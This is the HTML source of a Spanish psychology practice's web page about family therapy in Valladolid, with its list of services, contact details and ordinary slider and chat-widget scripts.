			<rs-module-wrap id="rev_slider_7_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:;">
				<rs-module id="rev_slider_7_1" style="" data-version="6.2.23">
					<rs-slides>
						<rs-slide data-key="rs-11" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Terapia-de-familia-1.jpg" alt="Terapia de familia" title="Terapia de familia" width="1920" height="408" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script type="text/javascript">setREVStartSize({c:'rev_slider_7_1',rl:[1240,1024,778,480],el:[400],gw:[1920],gh:[400],type:'standard',justify:'',layout:'fullwidth',mh:"0"});var revapi7,tpj;function revinit_revslider71(){jQuery(function(){tpj=jQuery;revapi7=tpj("#rev_slider_7_1");if(revapi7==undefined||revapi7.revolution==undefined){revslider_showDoubleJqueryError("rev_slider_7_1");}else{revapi7.revolution({visibilityLevels:"1240,1024,778,480",gridwidth:1920,gridheight:400,spinner:"spinner0",perspective:600,perspectiveType:"local",editorheight:"400,768,960,720",responsiveLevels:"1240,1024,778,480",progressBar:{disableProgressBar:true},navigation:{onHoverStop:false},fallbacks:{allowHTML5AutoPlayOnAndroid:true},});}});}var once_revslider71=false;if(document.readyState==="loading"){document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!once_revslider71){once_revslider71=true;revinit_revslider71();}});}else{once_revslider71=true;revinit_revslider71();}</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

	</div>
	<div class="slider-alternative" style="display: none">
		<img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Terapia-de-familia-1.jpg" alt="alternative"/>
	</div>

</div><!-- end of slider -->

<script id="elm-revolution-slider-1-script">jQuery(document).ready(function(){if(isResponsive(parseInt("480"))){jQuery('#elm-revolution-slider-1 .slider').addClass('reloadMe');}});jQuery(window).on('load',function(){if(isResponsive(parseInt("480"))){if(jQuery('#elm-revolution-slider-1 .slider-alternative').children('img').attr('src')!=""){jQuery('#elm-revolution-slider-1 .slider').hide();jQuery('#elm-revolution-slider-1 .slider-alternative').show();}else{jQuery('#elm-revolution-slider-1 .slider').show();jQuery('#elm-revolution-slider-1 .slider-alternative').hide();}}else{jQuery('#elm-revolution-slider-1 .slider').show();jQuery('#elm-revolution-slider-1 .slider-alternative').hide();if(jQuery('#elm-revolution-slider-1 .slider').hasClass('reloadMe')){jQuery('#elm-revolution-slider-1 .slider').removeClass('reloadMe');location.reload();}}});jQuery(window).resize(function(){if(isResponsive(parseInt("480"))){if(jQuery('#elm-revolution-slider-1 .slider-alternative').children('img').attr('src')!=""){jQuery('#elm-revolution-slider-1 .slider').hide();jQuery('#elm-revolution-slider-1 .slider-alternative').show();}else{jQuery('#elm-revolution-slider-1 .slider').show();jQuery('#elm-revolution-slider-1 .slider-alternative').hide();}}else{jQuery('#elm-revolution-slider-1 .slider').show();jQuery('#elm-revolution-slider-1 .slider-alternative').hide();if(jQuery('#elm-revolution-slider-1 .slider').hasClass('reloadMe')){jQuery('#elm-revolution-slider-1 .slider').removeClass('reloadMe');location.reload();}}});</script>

<div id="main" class="elements">


	<div class="main-sections">


				<section id="elm-columns-_e4b2e3cf148bef-main" class="elm-main elm-columns-main ">

					<div class="elm-wrapper elm-columns-wrapper">


<div id="elm-columns-_e4b2e3cf148bef" class="column-grid column-grid-3">
		<div class="column column-span-2 column-first">

					<section id="elm-text-_ee0d43d84c75e8-main" class="elm-main elm-text-main ">

						<div class="elm-wrapper elm-text-wrapper">

<div id="elm-text-_ee0d43d84c75e8" class="elm-text">

	<div class="entry-content">
	<h1><strong>Terapia de Familia</strong></h1>
<ul>
<li>Asesoramiento y orientación familiar.</li>
<li>Intervención en crisis y conflictos, con apoyo terapéutico a todos los miembros de la familia.</li>
<li>Nos ocupamos de ayudarte a despejar las dudas o inquietudes que te van surgiendo a lo largo del desarrollo y educación de tus hijos, ofreciendo soluciones eficaces en momentos difíciles.</li>
<li>Intervención sistémica.</li>
<li>Problemas de relación (celos, envidia, hostilidad, tensiones, agresividad…)</li>
<li>Situaciones Criticas (problemas de salud, accidentes, muertes traumáticas o lesiones permanentes.</li>
</ul>
<blockquote>
<p>La familia es un grupo en el que los miembros forman un todo, una de las funciones de la familia es dar sentido de pertenencia, es decir un sentido de que la persona es parte de un grupo, para el cual es importante, tomado en cuenta y que sin él o sin algunos de sus miembros el grupo no está completo y no funciona adecuadamente.  Todos se influyen los unos a los otros, por lo que todos y cada uno, sin buscar culpables, pueden ayudar a encontrar soluciones comunes que mejoren la vida en común.</p>
</blockquote>

	</div>

</div>

<script id="elm-text-_ee0d43d84c75e8-script">jQuery(window).on('load',function(){jQuery("#elm-text-_ee0d43d84c75e8-main").find('img').each(function(){if(jQuery(this).parent().hasClass('wp-caption')){jQuery(this).parent().addClass('load-finished');}else{jQuery(this).addClass('load-finished');}});jQuery("#elm-text-_ee0d43d84c75e8-main").addClass('load-finished');});</script>
						</div><!-- .elm-wrapper -->

					</section>

		</div>

		<div class="column column-span-1 column-narrow column-last">

					<section id="elm-text-_ed63356fef834c-main" class="elm-main elm-text-main ">

						<div class="elm-wrapper elm-text-wrapper">

<div id="elm-text-_ed63356fef834c" class="elm-text">

	<div class="entry-content">
	<h2> </h2>
<h2><img loading="lazy" class="alignnone size-full wp-image-243 aligncenter" src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Logo-Administracion-Agora.png" alt="Ágora Psicólogos en Valladolid" width="274" height="63"/></h2>
<h2 style="text-align: center;">Atención Telefónica</h2>
<h1 style="text-align: center;"><strong>983 392 386</strong></h1>

	</div>

</div>

<script id="elm-text-_ed63356fef834c-script">jQuery(window).on('load',function(){jQuery("#elm-text-_ed63356fef834c-main").find('img').each(function(){if(jQuery(this).parent().hasClass('wp-caption')){jQuery(this).parent().addClass('load-finished');}else{jQuery(this).addClass('load-finished');}});jQuery("#elm-text-_ed63356fef834c-main").addClass('load-finished');});</script>
						</div><!-- .elm-wrapper -->

					</section>

		</div>


</div>

					</div><!-- .elm-wrapper -->

				</section>



				<section id="elm-text-_e74804680edbcb-main" class="elm-main elm-text-main ">

					<div class="elm-wrapper elm-text-wrapper">

<div id="elm-text-_e74804680edbcb" class="elm-text">

	<div class="entry-content">
	<p><img loading="lazy" class="alignnone size-large wp-image-355 aligncenter" src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Terapia-de-familia-1024x251.jpg" alt="Terapia de familia" width="1000" height="245" srcset="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Terapia-de-familia-1024x251.jpg 1024w, https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Terapia-de-familia-300x74.jpg 300w, https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Terapia-de-familia-768x188.jpg 768w, https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Terapia-de-familia.jpg 1313w" sizes="(max-width: 1000px) 100vw, 1000px"/></p>

	</div>

</div>

<script id="elm-text-_e74804680edbcb-script">jQuery(window).on('load',function(){jQuery("#elm-text-_e74804680edbcb-main").find('img').each(function(){if(jQuery(this).parent().hasClass('wp-caption')){jQuery(this).parent().addClass('load-finished');}else{jQuery(this).addClass('load-finished');}});jQuery("#elm-text-_e74804680edbcb-main").addClass('load-finished');});</script>
					</div><!-- .elm-wrapper -->

				</section>



				<section id="elm-rule-_e221d1c1de3a7c-main" class="elm-main elm-rule-main">

					<div class="elm-wrapper elm-rule-wrapper">

<div id="elm-rule-_e221d1c1de3a7c" class="elm-rule rule-line rule-fullsize">
	<div class="grid-main">
		<div class="rule-content">
			<div class="rule-wrap">
				<div class="rule-separator"></div>
				
			</div>
		</div>
	</div>
</div>

					</div><!-- .elm-wrapper -->

				</section>



				<section id="elm-services-_e2779502e0d447-main" class="elm-main elm-services-main  elm-item-organizer-main">

					<div class="elm-wrapper elm-services-wrapper">


	<div class="elm-mainheader align-center">
			<h2 class="elm-maintitle">Áreas de Intervención que te ofrecemos desde Ágora Psicólogos en Valladolid</h2>
			<p class="elm-maindesc">El modelo desarrollado desde el inicio implica un trabajo multidisciplinar</br>
Obteniendo grandes resultados desde 1998 </p>
	</div>


<div id="elm-services-_e2779502e0d447" class="elm-item-organizer elm-services">





			<div data-cols="5" data-first="1" data-last="5" class="elm-item-organizer-container column-5 layout-box carousel-disabled">

				<div data-id="1" class="item item1 item-first image-present align-center">
					<a href="https://psicologosdevalladolid.com/agorapsicologos/terapia-con-adultos/">
							<div class="item-thumbnail thumb-hover">

									<div class="item-thumb-img icon"><img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Terapia-con-adultos-Agora-Psicologos.png" alt="Terapia Adultos"/></div>
									<div class="item-thumb-hvr icon"><img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Terapia-con-adultos-over-Agora-Psicologos.png" alt="Terapia Adultos"/></div>

							</div>

						<div class="item-title">
							<h3>Terapia Adultos</h3>
							<p>Problemas emocionales</p>
						</div>
					</a>

					<div class="item-text">
						<div class="item-excerpt txtrows-none"><p>Ansiedad, depresión, separaciones, distimia...</p></div>
							<span class="readmore"><a href="https://psicologosdevalladolid.com/agorapsicologos/terapia-con-adultos/">más información</a></span>
					</div>
				</div>

				<div data-id="2" class="item item2 image-present align-center">
					<a href="https://psicologosdevalladolid.com/agorapsicologos/ninos-y-adolescentes/">
							<div class="item-thumbnail thumb-hover">

									<div class="item-thumb-img icon"><img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Terapia-con-ninos-Agora-Psicologos.png" alt="Terapia Niños"/></div>
									<div class="item-thumb-hvr icon"><img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Terapia-con-ninos-over-Agora-Psicologos.png" alt="Terapia Niños"/></div>

							</div>

						<div class="item-title">
							<h3>Terapia Niños</h3>
							<p>Niños y adolescentes</p>
						</div>
					</a>

					<div class="item-text">
						<div class="item-excerpt txtrows-none"><p>En procesos de crecimiento y desarrollo personal…</p></div>
							<span class="readmore"><a href="https://psicologosdevalladolid.com/agorapsicologos/ninos-y-adolescentes/">más información</a></span>
					</div>
				</div>

				<div data-id="3" class="item item3 image-present align-center">
					<a href="https://psicologosdevalladolid.com/agorapsicologos/terapia-de-pareja/">
							<div class="item-thumbnail thumb-hover">

									<div class="item-thumb-img icon"><img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Terapia-de-pareja-Agora-Psicologos.png" alt="Terapia Pareja"/></div>
									<div class="item-thumb-hvr icon"><img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Terapia-de-pareja-over-Agora-Psicologos.png" alt="Terapia Pareja"/></div>

							</div>

						<div class="item-title">
							<h3>Terapia Pareja</h3>
							<p>Resolución de conflictos</p>
						</div>
					</a>

					<div class="item-text">
						<div class="item-excerpt txtrows-none"><p>Apoyo terapéutico en momentos críticos...</p></div>
							<span class="readmore"><a href="https://psicologosdevalladolid.com/agorapsicologos/terapia-de-pareja/">más información</a></span>
					</div>
				</div>

				<div data-id="4" class="item item4 image-present align-center">
					<a href="https://psicologosdevalladolid.com/agorapsicologos/terapia-de-grupo/">
							<div class="item-thumbnail thumb-hover">

									<div class="item-thumb-img icon"><img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Terapia-de-grupo-Agora-Psicologos.png" alt="Terapia Grupo"/></div>
									<div class="item-thumb-hvr icon"><img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Terapia-de-grupo-over-Agora-Psicologos.png" alt="Terapia Grupo"/></div>

							</div>

						<div class="item-title">
							<h3>Terapia Grupo</h3>
							<p>Conocimiento personal</p>
						</div>
					</a>

					<div class="item-text">
						<div class="item-excerpt txtrows-none"><p>Los grupos exploran diferentes áreas...</p></div>
							<span class="readmore"><a href="https://psicologosdevalladolid.com/agorapsicologos/terapia-de-grupo/">más información</a></span>
					</div>
				</div>

				<div data-id="5" class="item item5 item-last image-present align-center">
					<a href="https://psicologosdevalladolid.com/agorapsicologos/terapia-de-familia/">
							<div class="item-thumbnail thumb-hover">

									<div class="item-thumb-img icon"><img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Terapia-de-familias-Agora-Psicologos.png" alt="Terapia Familia"/></div>
									<div class="item-thumb-hvr icon"><img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Terapia-de-familias-over-Agora-Psicologos.png" alt="Terapia Familia"/></div>

							</div>

						<div class="item-title">
							<h3>Terapia Familia</h3>
							<p>Orientación familiar</p>
						</div>
					</a>

					<div class="item-text">
						<div class="item-excerpt txtrows-none"><p>Apoyo terapéutico a todos los miembros de la familia...</p></div>
							<span class="readmore"><a href="https://psicologosdevalladolid.com/agorapsicologos/terapia-de-familia/">más información</a></span>
					</div>
				</div>
			</div>

</div>

<script id="elm-services-_e2779502e0d447-script">jQuery(window).on('load',function(){jQuery("#elm-services-_e2779502e0d447-main").addClass('load-finished');});</script>

					</div><!-- .elm-wrapper -->

				</section>



				<section id="elm-rule-_eec1c088ed91a1-main" class="elm-main elm-rule-main">

					<div class="elm-wrapper elm-rule-wrapper">

<div id="elm-rule-_eec1c088ed91a1" class="elm-rule rule-shadow rule-contentsize">
	<div class="grid-main">
		<div class="rule-content">
			<div class="rule-wrap">
				<div class="rule-separator"></div>
				
			</div>
		</div>
	</div>
</div>

					</div><!-- .elm-wrapper -->

				</section>



				<section id="elm-services-_e3132cfb9f1e28-main" class="elm-main elm-services-main  elm-item-organizer-main">

					<div class="elm-wrapper elm-services-wrapper">


<div id="elm-services-_e3132cfb9f1e28" class="elm-item-organizer elm-services">





			<div data-cols="5" data-first="1" data-last="5" class="elm-item-organizer-container column-5 layout-box carousel-disabled">

				<div data-id="1" class="item item1 item-first image-present align-center">
					<a href="https://psicologosdevalladolid.com/agorapsicologos/intervencion-pedagogica/">
							<div class="item-thumbnail thumb-hover">

									<div class="item-thumb-img icon"><img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Intervencion-Pedagogica-Agora-Psicologos.png" alt="Apoyo Escolar"/></div>
									<div class="item-thumb-hvr icon"><img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Intervencion-Pedagogica-over-Agora-Psicologos.png" alt="Apoyo Escolar"/></div>

							</div>

						<div class="item-title">
							<h3>Apoyo Escolar</h3>
							<p>Intervención Pedagógica</p>
						</div>
					</a>

					<div class="item-text">
						<div class="item-excerpt txtrows-none"><p>Dificultades de aprendizaje, evaluación cognitiva...</p></div>
							<span class="readmore"><a href="https://psicologosdevalladolid.com/agorapsicologos/intervencion-pedagogica/">más información</a></span>
					</div>
				</div>

				<div data-id="2" class="item item2 image-present align-center">
					<a href="https://psicologosdevalladolid.com/agorapsicologos/mediacion-familiar/">
							<div class="item-thumbnail thumb-hover">

									<div class="item-thumb-img icon"><img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Terapia-de-familia-Agora-Psicologos.png" alt="Mediación Familiar"/></div>
									<div class="item-thumb-hvr icon"><img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Terapia-de-familia-over-Agora-Psicologos.png" alt="Mediación Familiar"/></div>

							</div>

						<div class="item-title">
							<h3>Mediación Familiar</h3>
							<p>Acuerdos satisfactorios</p>
						</div>
					</a>

					<div class="item-text">
						<div class="item-excerpt txtrows-none"><p>Solución satisfactoria para todos los implicados...</p></div>
							<span class="readmore"><a href="https://psicologosdevalladolid.com/agorapsicologos/mediacion-familiar/">más información</a></span>
					</div>
				</div>

				<div data-id="3" class="item item3 image-present align-center">
					<a href="https://psicologosdevalladolid.com/agorapsicologos/peritajes-psicologicos/">
							<div class="item-thumbnail thumb-hover">

									<div class="item-thumb-img icon"><img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Peritajes-Psicologicos-Agora-Psicologos.png" alt="Peritajes Psicológicos"/></div>
									<div class="item-thumb-hvr icon"><img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Peritajes-Psicologicos-over-Agora-Psicologos.png" alt="Peritajes Psicológicos"/></div>

							</div>

						<div class="item-title">
							<h3>Peritajes Psicológicos</h3>
							<p>Generación de informes</p>
						</div>
					</a>

					<div class="item-text">
						<div class="item-excerpt txtrows-none"><p>Informe juicio y audiencia, psicosocial, familiar...</p></div>
							<span class="readmore"><a href="https://psicologosdevalladolid.com/agorapsicologos/peritajes-psicologicos/">más información</a></span>
					</div>
				</div>

				<div data-id="4" class="item item4 image-present align-center">
					<a href="https://psicologosdevalladolid.com/agorapsicologos/psicoterapia-online/">
							<div class="item-thumbnail thumb-hover">

									<div class="item-thumb-img icon"><img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Terapia-online-Agora-Psicologos.png" alt="Terapia Online"/></div>
									<div class="item-thumb-hvr icon"><img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Terapia-online-over-Agora-Psicologos.png" alt="Terapia Online"/></div>

							</div>

						<div class="item-title">
							<h3>Terapia Online</h3>
							<p>Atención individualizada</p>
						</div>
					</a>

					<div class="item-text">
						<div class="item-excerpt txtrows-none"><p>Por videoconferencia, teléfono o whatsapp</p></div>
							<span class="readmore"><a href="https://psicologosdevalladolid.com/agorapsicologos/psicoterapia-online/">más información</a></span>
					</div>
				</div>

				<div data-id="5" class="item item5 item-last image-present align-center">
					<a href="https://psicologosdevalladolid.com/agorapsicologos/atencion-a-sordos/">
							<div class="item-thumbnail thumb-hover">

									<div class="item-thumb-img icon"><img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Atencion-a-sordos-Agora-Psicologos.png" alt="Personas Sordas"/></div>
									<div class="item-thumb-hvr icon"><img src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/Atencion-a-sordos-over-Agora-Psicologos.png" alt="Personas Sordas"/></div>

							</div>

						<div class="item-title">
							<h3>Personas Sordas</h3>
							<p>Lengua de signos</p>
						</div>
					</a>

					<div class="item-text">
						<div class="item-excerpt txtrows-none"><p>Atención a personas sordas, asesoramiento en las...</p></div>
							<span class="readmore"><a href="https://psicologosdevalladolid.com/agorapsicologos/atencion-a-sordos/">más información</a></span>
					</div>
				</div>
			</div>

</div>

<script id="elm-services-_e3132cfb9f1e28-script">jQuery(window).on('load',function(){jQuery("#elm-services-_e3132cfb9f1e28-main").addClass('load-finished');});</script>

					</div><!-- .elm-wrapper -->

				</section>






				<!-- COMMENTS DISABLED -->

	</div><!-- .main-sections -->
</div><!-- #main .elements -->



	<footer id="footer" class="footer" role="contentinfo">

		<div class="footer-widgets">
			<div class="footer-widgets-wrap grid-main">
				<div class="footer-widgets-container">


																		<div class="widget-area __footer-0 widget-area-1">
<div id="text-5" class="widget-container widget_text"><div class="widget"><div class="widget-title"><h3>Datos de la Empresa</h3></div><div class="widget-content">			<div class="textwidget"><p><a href="https://psicologosdevalladolid.com/agorapsicologos">Ágora Gabinete Psicológico</a></p>
<p>C/ de Fray Luis de León, 22, 2-C,</p>
<p>47002 &#8211; Valladolid</p>
<p>&nbsp;</p>
<hr/>
<p>&nbsp;</p>
<p>Horario de consulta:</p>
<p>Lunes a jueves de 9:30 a 13:30 h. y de 16 a 20 h.</p>
<p>&nbsp;</p>
<hr/>
<p>&nbsp;</p>
<p><a href="mailto:info@agorapsicologos.es">info@agorapsicologos.es</a><br/>
Teléfono de Contacto: <a href="tel:983392386">983 392 386</a> &#8211; móvil <a href="tel:646008311">646 008 311</a><br/>
<a href="https://psicologosdevalladolid.com/agorapsicologos">psicologosdevalladolid.com</a></p>
</div>
		</div></div></div>						</div>
																		<div class="widget-area __footer-1 widget-area-2">
<div id="text-3" class="widget-container widget_text"><div class="widget"><div class="widget-title"><h3>Nota Legal – RGPD</h3></div><div class="widget-content">			<div class="textwidget"><p>Reglamento (UE) 2016/679, de 27 de abril de 2016, relativo a la protección de las personas físicas en lo que respecta al tratamiento de datos personales y a la libre circulación de estos datos y por el que se deroga la Directiva 95/46/CE (Reglamento general de protección de datos).</p>
</div>
		</div></div></div><div id="nav_menu-2" class="widget-container widget_nav_menu"><div class="widget"><div class="widget-title"><!-- no widget title --></div><div class="widget-content"><div class=" megaWrapper"><ul id="menu-rgpd" class="ait-megamenu"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://psicologosdevalladolid.com/agorapsicologos/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://psicologosdevalladolid.com/agorapsicologos/terminos-de-uso/">Términos de Uso</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://psicologosdevalladolid.com/agorapsicologos/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://psicologosdevalladolid.com/agorapsicologos/politica-de-cookies/">Política de Cookies</a></li>
</ul></div></div></div></div>						</div>
																		<div class="widget-area __footer-2 widget-area-3">
<div id="text-4" class="widget-container widget_text"><div class="widget"><div class="widget-title"><h3>Añade Ágora Psicólogos a tu agenda</h3></div><div class="widget-content">			<div class="textwidget"><p><center><img loading="lazy" class="alignnone size-medium wp-image-214" src="https://psicologosdevalladolid.com/agorapsicologos/wp-content/uploads/2021/01/QR-Agora-Psicologos.png" alt="Ágora Gabinete Psicológico" width="250" height=""/></center></p>
<p>&nbsp;</p>
<p><center>Ágora Gabinete Psicológico</center></p>
</div>
		</div></div></div>						</div>

				</div>
			</div>
		</div>

		<div class="site-footer">
			<div class="site-footer-wrap grid-main">
<div class="nav-menu-container nav-menu-footer megaWrapper"><ul id="menu-pie" class="ait-megamenu"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://psicologosdevalladolid.com/agorapsicologos/">Inicio</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://psicologosdevalladolid.com/agorapsicologos/quienes-somos/">Quiénes Somos</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://psicologosdevalladolid.com/agorapsicologos/conoce-nuestras-instalaciones/">Conoce nuestras instalaciones</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://psicologosdevalladolid.com/agorapsicologos/noticias/">Noticias</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://psicologosdevalladolid.com/agorapsicologos/contacto/">Contacto</a></li>
</ul></div>				<div class="footer-text"><p>Ágora Psicólogos en Valladolid - Creado por <a href="https://www.disenafacyl.es/" target="_blank" rel="noopener noreferrer">DiseñaFacyl SL</a></p></div>
			</div>
		</div>

	</footer><!-- /#footer -->
</div><!-- /#page -->



			<div id="ait-infobar" class="position-bottom button-present" data-cexp="365" style="display:none">
			<div class="main-wrap">
						<div class="text-part    ">
							<h3>Este portal web únicamente utiliza cookies propias con finalidad técnica, no recaba ni cede datos de carácter personal de los usuarios sin su conocimiento.</h3>

Sin embargo, contiene enlaces a sitios web de terceros con políticas de privacidad ajenas a la de Ágora Gabinete Psicológico que usted podrá decidir si acepta o no cuando acceda a ellos.						</div>		
													<div class="button-part">
								<div class="button">Aceptar</div>
							</div>	
									</div>
					</div>
	
<div class="joinchat joinchat--right" data-settings='{"telephone":"34646008311","mobile_only":false,"button_delay":2,"whatsapp_web":false,"message_views":2,"message_delay":5,"message_badge":true,"message_send":"","message_hash":"f8ec56fb"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Enviar Whatsapp</div>
							<svg class="joinchat__button__send" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
							<div class="joinchat__badge">1</div>
							<div class="joinchat__tooltip"><div>¿Necesitas Ayuda?</div></div>
			</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<svg class="joinchat__wa" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 